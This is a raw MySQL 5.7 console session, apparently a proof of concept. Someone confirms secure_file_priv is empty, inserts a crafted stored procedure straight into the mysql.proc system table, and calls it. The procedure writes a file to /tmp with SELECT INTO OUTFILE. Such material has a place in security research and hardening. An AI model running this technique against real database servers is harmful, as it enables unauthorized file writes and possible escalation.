 Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 3
Server version: 5.7.36 MySQL Community Server (GPL)

Copyright (c) 2000, 2021, Oracle and/or its affiliates.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show variables like '%secure_file_p%'l
    -> show variables like '%secure_file_p%';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'l
show variables like '%secure_file_p%'' at line 1
mysql> show variables like '%secure_file_p%';
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_file_priv |       |
+------------------+-------+
1 row in set (0.01 sec)

mysql> show variables like '%secure_file_priv%';
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_file_priv |       |
+------------------+-------+
1 row in set (0.00 sec)

mysql> create database a;
Query OK, 1 row affected (0.00 sec)

mysql> use a;
Database changed
mysql> creata table a(id int);
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'creata ta
t line 1
mysql> create table a(id int);
Query OK, 0 rows affected (0.02 sec)

mysql> insert into mysql.proc values ('a', 'exp', 'PROCEDURE', 'exp', 'SQL', 'CONTAINS_SQL', 'NO', 'DEFINER', '', '', 'BEGIN
    '> SELECT \'exp...\' into outfile \'/tmp/procedure\';
    '> END', 'root@localhost', '2023-08-30 14:36:29', '2023-08-30 14:36:29', 'STRICT_TRANS_TABLES', '', 'utf8mb4', 'utf8mb4_general_ci', 'utf8_unicode_ci', 'BEGIN
    '> SELECT \'exp...\' into outfile \'/tmp/procedure\';
    '> END');
Query OK, 1 row affected (0.00 sec)

mysql> call exp();
Query OK, 1 row affected (0.00 sec)

mysql>
support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net